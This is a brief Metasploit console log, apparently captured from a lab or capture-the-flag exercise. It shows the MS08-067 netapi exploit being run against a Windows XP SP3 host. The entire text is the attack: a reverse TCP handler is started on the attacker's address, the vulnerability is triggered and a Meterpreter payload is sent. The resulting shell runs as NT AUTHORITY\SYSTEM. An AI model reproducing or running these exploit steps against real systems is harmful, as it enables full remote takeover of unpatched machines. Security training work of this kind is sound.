 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.14.10:4444 -> 10.10.10.4:1042) at 2020-1
1-27 14:06:12 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >